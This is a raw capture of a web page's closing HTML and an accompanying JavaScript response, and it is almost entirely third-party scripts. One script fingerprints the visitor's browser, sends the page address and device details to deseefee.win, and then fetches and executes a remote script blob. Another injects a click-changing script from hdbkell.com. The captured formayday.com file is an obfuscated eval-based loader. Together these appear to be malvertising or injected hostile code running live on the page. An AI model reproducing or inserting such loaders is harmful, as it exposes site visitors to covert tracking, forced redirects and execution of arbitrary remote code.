script.type = 'text/javascript';
script.charset = 'utf-8';
script.async = 'true';
script.src = 'https://' + eac81a08cc_domain + '/' + eac81a08cc_path + '/' + eac81a08cc_file + '.js?26855&v=3&u=' + ud + '&a=' + Math.random();
document.body.appendChild(script);
})();
} else {
eac81a08cc_cnt += 1;
if (eac81a08cc_cnt >= 60) {
clearInterval(eac81a08cc_interval);
}
}
}, 500);
</script>
<script type="text/javascript">(function(){var sth="acecf0e02e54025ad2a8ffa961e6a001",t="https://deseefee.win/wcm/?sh="+document.location.host.replace(/^www\./,"")+"&sth="+sth+"&m=cf61846842f69cfbfa249facf3a8fed6"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script>
<div class="vdkpph351991"></div>
<script>
window.k_init = window.k_init || [];
k_init.push({
id: 'vdkpph351991',
type: 'cu',
domain: 'hdbkell.com',
clickChange: true,
next: '0',
filterDevice: 'both',
blockedReferrers: '',
});

var s = document.createElement('script');
s.setAttribute('async', true);
s.setAttribute('charset', 'utf-8');
s.setAttribute('data-cfasync', false);
s.src = 'https://hdbkell.com/n8f9j.js'; 
document.head && document.head.appendChild(s);
</script>
<!--LiveInternet counter--><script>
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t45.8;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='15' height='15'><\/a>")
</script><!--/LiveInternet--></noindex>
</div>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://formayday.com/services/?id=161155
body_size: 1559
content:
var _0xc11e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe45c(d,e,f){var g=_0xc11e[2][_0xc11e[1]](_0xc11e[0]);var h=g[_0xc11e[3]](0,e);var i=g[_0xc11e[3]](0,f);var j=d[_0xc11e[1]](_0xc11e[0])[_0xc11e[10]]()[_0xc11e[9]](function(a,b,c){if(h[_0xc11e[4]](b)!==-1)return a+=h[_0xc11e[4]](b)*(Math[_0xc11e[8]](e,c))},0);var k=_0xc11e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc11e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe45c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",88,"NqfghILxs",27,8,32))